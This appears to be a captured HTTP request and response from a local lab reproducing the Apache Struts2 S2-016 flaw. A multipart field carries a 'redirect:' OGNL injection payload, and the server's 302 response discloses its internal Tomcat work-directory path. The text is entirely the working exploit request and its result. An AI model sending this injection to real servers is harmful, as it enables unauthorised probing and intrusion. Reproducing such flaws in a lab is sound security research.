 Request
Raw Params Headers Hex
POST /S2-016/default.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=56B155CF62BF1625D4FAB5515A5BBF90
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------432095476
Content-Length: 150
----------432095476
Content-Disposition: form-data; name="redirect:${#application.get('javax.servlet.context.tempdir')}"
----------432095476--
Response
Raw Headers Hex
HTTP/1.1 302
Location: /S2 p/apache-tomcat-9.0.21/work/Catalina/localhost/S2-016
Content-Length: 0
Date: Mon, 17 Jun 2019 07:49:53 GMT
Connection: close